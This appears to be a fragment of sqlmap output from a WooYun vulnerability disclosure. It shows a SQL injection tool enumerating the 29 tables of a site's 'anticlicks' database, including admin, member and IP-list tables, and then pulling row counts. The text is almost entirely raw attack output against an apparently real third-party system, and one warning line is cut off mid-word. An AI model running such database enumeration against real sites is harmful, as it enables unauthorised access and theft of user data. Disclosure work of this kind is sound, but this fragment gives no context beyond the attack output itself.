 Database: anticlicks
[29 tables]
+---------------------------+
| black_ip_list             |
| clickxy_record_0          |
| clickxy_record_1          |
| clickxy_record_10         |
| clickxy_record_49         |
| clickxy_record_9          |
| easy_counter              |
| errors                    |
| fengchao_admin            |
| htmls                     |
| iptable                   |
| member                    |
| plan_unit_0_clicks        |
| plan_unit_1219567_clicks  |
| plan_unit_347380_clicks   |
| plan_unit_406200_clicks   |
| records_201501            |
| records_201502            |
| records_201503            |
| records_201504            |
| records_201505            |
| session_mgr               |
| shangwutong               |
| temp_visitors             |
| temp_visitors_968         |
| temp_visitors_bk          |
| temp_visitors_old         |
| visitors_0                |
| white_ip_list             |
+---------------------------+
[21:17:15] [WARNING] missing table parameter, sqlmap will
abase management system databases' tables
[21:17:15] [INFO] retrieved: 506
[21:17:16] [INFO] retrieved: 9
[21:17:17] [INFO] retrieved: 0
[21:17:18] [INFO] retrieved: 0
[21:17:19] [INFO] retrieved: 0
[21:17:20] [INFO] retrieved: 0
[21:17:20] [INFO] retrieved: 1
[21:17:21] [INFO] retrieved: 2306
[21:17:23] [INFO] retrieved: 15
[21:17:24] [INFO] retrieved: 0
[21:17:25] [INFO] retrieved: 300132
[21:17:33] [INFO] retrieved: 1131
[21:17:34] [INFO] retrieved: 173141
[21:17:40] [INFO] retrieved: 42
www.wooyun.org